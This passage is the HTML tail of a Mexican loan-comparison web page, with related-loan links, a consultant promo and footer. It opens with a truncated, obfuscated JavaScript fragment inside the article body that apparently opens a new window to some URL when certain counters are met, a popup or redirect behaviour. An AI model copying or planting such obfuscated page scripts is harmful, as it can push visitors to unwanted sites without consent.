_0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
<!-- relpost-thumb-wrapper --><div class="relpost-thumb-wrapper"><!-- filter-class --><div class="relpost-thumb-container"><style>.relpost-block-single-image, .relpost-post-image { margin-bottom: 10px; }</style><div style="clear: both"></div><div style="clear: both"></div><!-- relpost-block-container --><div class="relpost-block-container relpost-block-column-layout" style="--relposth-columns: 3;--relposth-columns_t: 2; --relposth-columns_m: 2"><a href="https://banknorden.com/mx/prestamos-de-500-mil-pesos/" class="relpost-block-single"><div class="relpost-custom-block-single"><div class="relpost-block-single-image rpt-lazyload" aria-label="Prestamos de 500 mil pesos" role="img" data-bg="https://banknorden.com/wp-content/uploads/2019/02/Prestamos-de-500-mil-pesos-150x150.jpg" style="background: transparent no-repeat scroll 0% 0%; width: 150px; height: 150px; aspect-ratio: 1/1;"></div><div class="relpost-block-single-text" style="height: 75px;font-family: Arial;  font-size: 12px;  color: #333333;"><h2 class="relpost_card_title"><span id="solicita-prestamos-de-500-mil-pesos">Solicita prestamos de 500 mil pesos</span></h2></div></div></a><a href="https://banknorden.com/mx/prestamo-de-2000-pesos/" class="relpost-block-single"><div class="relpost-custom-block-single"><div class="relpost-block-single-image rpt-lazyload" aria-label="Prestamo de 2000 pesos" role="img" data-bg="https://banknorden.com/wp-content/uploads/2018/12/Prestamo-de-2000-pesos-150x150.jpg" style="background: transparent no-repeat scroll 0% 0%; width: 150px; height: 150px; aspect-ratio: 1/1;"></div><div class="relpost-block-single-text" style="height: 75px;font-family: Arial;  font-size: 12px;  color: #333333;"><h2 class="relpost_card_title"><span id="prestamo-de-2000-pesos">Prestamo de 2000 pesos</span></h2></div></div></a><a href="https://banknorden.com/mx/prestamos-de-15-mil-pesos/" class="relpost-block-single"><div class="relpost-custom-block-single"><div class="relpost-block-single-image rpt-lazyload" aria-label="Prestamos de 15 mil pesos" role="img" data-bg="https://banknorden.com/wp-content/uploads/2019/02/Prestamos-de-15-mil-pesos-150x150.jpg" style="background: transparent no-repeat scroll 0% 0%; width: 150px; height: 150px; aspect-ratio: 1/1;"></div><div class="relpost-block-single-text" style="height: 75px;font-family: Arial;  font-size: 12px;  color: #333333;"><h2 class="relpost_card_title"><span id="saca-prestamos-de-15-mil-pesos">Saca prestamos de 15 mil pesos</span></h2></div></div></a><a href="https://banknorden.com/mx/prestamos-de-20-mil-pesos/" class="relpost-block-single"><div class="relpost-custom-block-single"><div class="relpost-block-single-image rpt-lazyload" aria-label="Prestamos de 20 mil pesos" role="img" data-bg="https://banknorden.com/wp-content/uploads/2023/08/Prestamos-de-20-mil-pesos-150x150.jpg" style="background: transparent no-repeat scroll 0% 0%; width: 150px; height: 150px; aspect-ratio: 1/1;"></div><div class="relpost-block-single-text" style="height: 75px;font-family: Arial;  font-size: 12px;  color: #333333;"><h2 class="relpost_card_title"><span id="prestamos-de-20-mil-pesos">Prestamos de 20 mil pesos</span></h2></div></div></a><a href="https://banknorden.com/mx/prestamos-de-100-mil-pesos/" class="relpost-block-single"><div class="relpost-custom-block-single"><div class="relpost-block-single-image rpt-lazyload" aria-label="Prestamos de 100 mil pesos" role="img" data-bg="https://banknorden.com/wp-content/uploads/2019/02/Prestamos-de-100-mil-pesos-150x150.jpg" style="background: transparent no-repeat scroll 0% 0%; width: 150px; height: 150px; aspect-ratio: 1/1;"></div><div class="relpost-block-single-text" style="height: 75px;font-family: Arial;  font-size: 12px;  color: #333333;"><h2 class="relpost_card_title"><span id="los-prestamos-de-100-mil-pesos">Los prestamos de 100 mil pesos</span></h2></div></div></a><a href="https://banknorden.com/mx/prestamos-de-1000-pesos-sin-buro/" class="relpost-block-single"><div class="relpost-custom-block-single"><div class="relpost-block-single-image rpt-lazyload" aria-label="Prestamos de $1000 pesos sin buro" role="img" data-bg="https://banknorden.com/wp-content/uploads/2023/09/Prestamos-de-1000-pesos-sin-buro-150x150.jpg" style="background: transparent no-repeat scroll 0% 0%; width: 150px; height: 150px; aspect-ratio: 1/1;"></div><div class="relpost-block-single-text" style="height: 75px;font-family: Arial;  font-size: 12px;  color: #333333;"><h2 class="relpost_card_title"><span id="prestamos-de-1000-pesos-sin-buro">Préstamos de $1,000 pesos sin buró</span></h2></div></div></a></div><!-- close relpost-block-container --><div style="clear: both"></div></div><!-- close filter class --></div><!-- close relpost-thumb-wrapper -->		</div>

		<div class="su-spacer" style="height:20px"></div>
	</div>
</article>
		</main>
	</div>

	<div class="grid-30 tablet-grid-30 mobile-grid-100 first-column">
<img class="size-thumbnail wp-image-36268 aligncenter" src="https://banknorden.com/wp-content/uploads/2020/06/email_es_maria_munoz-rund-150x150.png" alt="Maria Muñoz" width="150" height="150" />
<p style="text-align: center;"><strong>Maria Muñoz</strong></p>
<p style="text-align: center;">Consultor de prestamos privado</p>
</div>
<div class="grid-70 tablet-grid-70 mobile-grid-100 second-column"><br>
<p style="text-align: center;"><strong>OBTÉN TU PRÉSTAMO APROBADO EN 2 MINUTOS</strong></p>
<p style="text-align: center;">Permítenos ayudarte a encontrar el préstamo que adapta su necesidad. Haga clic debajo y complete el formulario.</p>
<p style="text-align: center;">¡En tan solo 2 minutos, obtendrás respuesta de inmediato!</p>
<div class="su-button-center"><a href="https://banknorden.com/lps/loan-mx.html" class="su-button su-button-style-default" style="color:#FFFFFF;background-color:#04973c;border-color:#047930;border-radius:9px" target="_self"><span style="color:#FFFFFF;padding:0px 24px;font-size:18px;line-height:36px;border-color:#50b777;border-radius:9px;text-shadow:none"> ENVIAR SOLICITUD</span></a></div>
</div>
<p>
	&nbsp;
</p>
	</div>
</div>


<div class="site-footer">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container grid-parent">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		<aside id="shortcodes-ultimate-14" class="widget inner-padding shortcodes-ultimate"><h2 class="widget-title">Monto del préstamo</h2><div class="textwidget">

<ul class="su-posts su-posts-list-loop ">

						
			
			<li id="su-post-39091" class="su-post ">
				<a href="https://banknorden.com/mx/prestamos-de-1000-pesos-sin-buro/">Préstamos de $1,000 pesos sin buró</a>
			</li>

					
			
			<li id="su-post-39015" class="su-post ">
				<a href="https://banknorden.com/mx/prestamos-de-20-mil-pesos/">Prestamos de 20 mil pesos</a>
			</li>

					
			
			<li id="su-post-38970" class="su-post ">
				<a href="https://banknorden.com/mx/prestamos-de-1000-pesos-2/">Prestamos de 1000 pesos</a>
			</li>

					
			
			<li id="su-post-38950" class="su-post ">
				<a href="https://banknorden.com/mx/prestamos-de-10-mil-pesos/">Prestamos de 10 mil pesos</a>
			</li>

					
			
			<li id="su-post-33857" class="su-post ">
				<a href="https://banknorden.com/mx/prestamos-de-35000-pesos/">Los mejores Préstamos de 35000 pesos del mercado actual</a>
			</li>

					
			
			<li id="su-post-31993" class="su-post ">
				<a href="https://banknorden.com/mx/prestamo-de-60000-pesos/">El mejor Prestamo de 60000 Pesos</a>
			</li>

					
			
			<li id="su-post-31403" class="su-post ">
				<a href="https://banknorden.com/mx/prestamos-de-250-mil-pesos/">Los prestamos de 250 mil pesos perfectos</a>
			</li>

			
</ul>
</div></aside>	</div>
		<div class="footer-widget-2 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		<aside id="shortcodes-ultimate-22" class="widget inner-padding shortcodes-ultimate"><h2 class="widget-title">Entidades financieras</h2><div class="textwidget">

<ul class="su-posts su-posts-list-loop ">

						
			
			<li id="su-post-38960" class="su-post ">
				<a href="https://banknorden.com/mx/banco-del-bienestar/">Banco del Bienestar</a>
			</li>

					
			
			<li id="su-post-32863" class="su-post ">
				<a href="https://banknorden.com/mx/lime24/">LIME24</a>
			</li>

					
			
			<li id="su-post-32823" class="su-post ">
				<a href="https://banknorden.com/mx/prestaflash/">Prestaflash</a>
			</li>

					
			
			<li id="su-post-32733" class="su-post ">
				<a href="https://banknorden.com/mx/doopla/">DOOPLA</a>
			</li>

					
			
			<li id="su-post-32713" class="su-post ">
				<a href="https://banknorden.com/mx/moneyman-2/">Moneyman</a>
			</li>

			
</ul>
</div></aside><aside id="shortcodes-ultimate-21" class="widget inner-padding shortcodes-ultimate"><h2 class="widget-title">Tu blog</h2><div class="textwidget">

<ul class="su-posts su-posts-list-loop ">

						
			
			<li id="su-post-39387" class="su-post ">
				<a href="https://banknorden.com/mx/microprestamos-2/">Microprestamos</a>
			</li>

					
			
			<li id="su-post-39358" class="su-post ">
				<a href="https://banknorden.com/mx/prestamo-coppel/">Prestamo Coppel</a>
			</li>

					
			
			<li id="su-post-39334" class="su-post ">
				<a href="https://banknorden.com/mx/mejores-tarjetas-de-credito/">Mejores tarjetas de credito</a>
			</li>

					
			
			<li id="su-post-39309" class="su-post ">
				<a href="https://banknorden.com/mx/creditos-educativos/">Creditos educativos</a>
			</li>

					
			
			<li id="su-post-39266" class="su-post ">
				<a href="https://banknorden.com/mx/creditos-en-mexico/">Creditos en Mexico</a>
			</li>

			
</ul>
</div></aside>	</div>
		<div class="footer-widget-3 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		<aside id="text-19" class="widget inner-padding widget_text"><h2 class="widget-title">Sobre Banknorden</h2>			<div class="textwidget"><p>Banknorden ha sido creado para aquellas personas que están buscando prestamos personales, préstamos por su automóvil,tarjetas de créditos y mas, Banknorden funciona como un comparador de entidades financieras independiente.</p>
<p>Banknorden no funciona como un prestamista de dinero o como entidad financiera, nosotros simplemente le ponemos a su alcance los productos financieros y no ofrecemos un asesoramiento financiero.</p>
</div>
		</aside>	</div>
		<div class="footer-widget-4 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		<aside id="nav_menu-26" class="widget inner-padding widget_nav_menu"><h2 class="widget-title">INFORMATION</h2><div class="menu-footer-mx-container"><ul id="menu-footer-mx" class="menu"><li id="menu-item-20342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-20342"><a href="https://banknorden.com/mx/">Préstamos personales</a></li>
<li id="menu-item-21313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21313"><a href="https://banknorden.com/mx/como-funcionamos/">Como funcionamos</a></li>
<li id="menu-item-21314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21314"><a href="https://banknorden.com/mx/sobre-banknorden-2/">Sobre Banknorden</a></li>
<li id="menu-item-21315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-21315"><a rel="privacy-policy" href="https://banknorden.com/mx/privacidad-2/">Privacidad</a></li>
</ul></div></aside><aside id="text-21" class="widget inner-padding widget_text"><h2 class="widget-title">OPERATING MARKETS</h2>			<div class="textwidget"><p><a href="https://banknorden.com/da/"><img loading="lazy" decoding="async" class="alignnone size-thumbnail wp-image-15160" src="https://banknorden.com/wp-content/uploads/2020/07/dk-flag-sm.jpg" alt="Banknorden Danmark" width="55" height="50" /></a>   <a href="https://banknorden.com/sv/"><img loading="lazy" decoding="async" class="alignnone size-thumbnail wp-image-15160" src="https://banknorden.com/wp-content/uploads/2020/07/se-flag-sm.jpg" alt="Banknorden Sverige" width="55" height="50" /></a>   <a href="https://banknorden.com/nb/"><img loading="lazy" decoding="async" class="alignnone size-thumbnail wp-image-15160" src="https://banknorden.com/wp-content/uploads/2020/07/norge-flag-sm.jpg" alt="Banknorden Norge" width="55" height="50" /></a>   <a href="https://banknorden.com/fi/"><img loading="lazy" decoding="async" class="size-thumbnail wp-image-15160 alignnone" src="https://banknorden.com/wp-content/uploads/2020/07/finland-flag-sm.jpg" alt="Banknorden Finland" width="55" height="50" /></a>   <a href="https://banknorden.com/es/"><img loading="lazy" decoding="async" class="alignnone size-thumbnail wp-image-15160" src="https://banknorden.com/wp-content/uploads/2020/07/es-flag-sm.png" alt="Banknorden Espanol" width="55" height="50" /></a>   <a href="https://banknorden.com/mx/"><img loading="lazy" decoding="async" class="alignnone size-thumbnail wp-image-15160" src="https://banknorden.com/wp-content/uploads/2020/07/mx-flag-sm.png" alt="Banknorden Mexico" width="55" height="50" /></a>   <a href="https://banknorden.com/pl/"><img loading="lazy" decoding="async" class="alignnone size-thumbnail wp-image-15160" src="https://banknorden.com/wp-content/uploads/2020/07/pl-flag-sm.png" alt="Banknorden Polski" width="55" height="50" /></a>   <a href="https://banknorden.com/"><img loading="lazy" decoding="async" class="alignnone size-thumbnail wp-image-15160" src="https://banknorden.com/wp-content/uploads/2020/07/uk-flag-sm.png" alt="Banknorden United Kingdom" width="55" height="50" /></a></p>
</div>
		</aside><aside id="search-3" class="widget inner-padding widget_search"><form method="get" class="search-form" action="https://banknorden.com/mx/">
	<label>
		<span class="screen-reader-text">Buscar:</span>
		<input type="search" class="search-field" placeholder="Buscar &hellip;" value="" name="s" title="Buscar:">
	</label>
	<input type="submit" class="search-submit" value="Buscar"></form>
</aside>	</div>
						</div>
				</div>
			</div>
					<footer class="site-info" aria-label="Sitio"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container grid-parent">
								<div class="copyright-bar">
					<img class="aligncenter wp-image-34484 size-full" src="https://banknorden.com/wp-content/uploads/2020/01/logo-icon.png" alt="logo" width="72" height="72" />
<br>
Banknorden is owned and operated by MediaMejor SL, Avda. Ramón y Cajal 5, Edificio Beroe 1, Oficina 6, 29640 Fuengirola, Málaga, CIF B-93588986<br><br>
&copy; 2026 Banknorden All rights reserved				</div>
			</div>
		</footer>
		</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/generatepress\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y" type="30d92093dc9324de9ec06919-text/javascript">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
<link rel='stylesheet' id='lwptoc-main-css' href='https://banknorden.com/wp-content/plugins/luckywp-table-of-contents/front/assets/main.min.css?ver=2.1.14' media='all' />
<link rel='stylesheet' id='su-shortcodes-css' href='https://banknorden.com/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=7.4.7' media='all' />
<script id="pt-cv-content-views-script-js-extra" type="30d92093dc9324de9ec06919-text/javascript">
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"142c7cfdc4","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/banknorden.com\/wp-admin\/admin-ajax.php","lang":"mx","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
</script>
<script src="https://banknorden.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=4.2.1" id="pt-cv-content-views-script-js" type="30d92093dc9324de9ec06919-text/javascript"></script>
<script src="https://banknorden.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" type="30d92093dc9324de9ec06919-text/javascript"></script>
<script src="https://banknorden.com/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js" type="30d92093dc9324de9ec06919-text/javascript"></script>
<script src="https://banknorden.com/wp-content/plugins/faq-schema-for-pages-and-posts//js/frontend.js?ver=2.0.0" id="wp-faq-schema-frontend-js" type="30d92093dc9324de9ec06919-text/javascript"></script>
<script id="generate-menu-js-before" type="30d92093dc9324de9ec06919-text/javascript">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Abrir el submen\u00fa","closeSubMenuLabel":"Cerrar el submen\u00fa"};
</script>
<script src="https://banknorden.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.1" id="generate-menu-js" type="30d92093dc9324de9ec06919-text/javascript"></script>
<script src="https://banknorden.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-consent-mode-bc2e26cfa69fcd4a8261.js" id="googlesitekit-consent-mode-js" type="30d92093dc9324de9ec06919-text/javascript"></script>
<script id="wp-consent-api-js-extra" type="30d92093dc9324de9ec06919-text/javascript">
var consent_api = {"consent_type":"","waitfor_consent_hook":"","cookie_expiration":"30","cookie_prefix":"wp_consent"};
</script>
<script src="https://banknorden.com/wp-content/plugins/wp-consent-api/assets/js/wp-consent-api.min.js?ver=1.0.8" id="wp-consent-api-js" type="30d92093dc9324de9ec06919-text/javascript"></script>
<script src="https://banknorden.com/wp-content/plugins/luckywp-table-of-contents/front/assets/main.min.js?ver=2.1.14" id="lwptoc-main-js" type="30d92093dc9324de9ec06919-text/javascript"></script>

<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="30d92093dc9324de9ec06919-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"02c93da466bd4ace9110d802f47373f1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
